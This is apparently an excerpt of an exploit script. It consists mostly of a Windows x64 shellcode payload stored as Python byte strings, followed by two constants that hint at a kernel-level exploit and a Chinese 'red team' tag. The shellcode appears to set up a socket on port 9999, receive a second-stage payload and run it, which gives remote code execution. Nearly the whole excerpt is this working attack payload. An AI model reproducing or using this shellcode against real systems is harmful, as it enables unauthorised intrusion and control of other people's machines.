 90
91 USER_PAYLOAD =  b""
92 USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
93 USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
94 USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
95 USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
96 USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
97 USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
98 USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
99 USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
100 USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
101 USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
102 USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
103 USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
104 USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
105 USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
106 USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
107 USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
108 USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
109 USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
110 USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
111 USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x27\x0f\x41\x54\x49\x89\xe4"
112 USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
113 USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
114 USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
115 USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
116 USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
117 USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
118 USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
119 USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
120 USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
121 USER_PAYLOAD += b"\xff\xd5\x48\x81\xc4\xb0\x02\x00\x00\x48\x83\xec\x10"
122 USER_PAYLOAD += b"\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9"
123 USER_PAYLOAD += b"\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x48\x83\xc4\x20\x5e"
124 USER_PAYLOAD += b"\x89\xf6\x6a\x40\x41\x59\x68\x00\x10\x00\x00\x41\x58"
125 USER_PAYLOAD += b"\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4\x53\xe5\xff"
126 USER_PAYLOAD += b"\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89\xf0"
127 USER_PAYLOAD += b"\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff"
128 USER_PAYLOAD += b"\xd5\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41"
129 USER_PAYLOAD += b"\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2\xf0\xb5\xa2\x56"
130 USER_PAYLOAD += b"\xff\xd5"
131
132 PML4_SELFREF = 0
133 PHAL_HEAP = 0
渗透攻击红队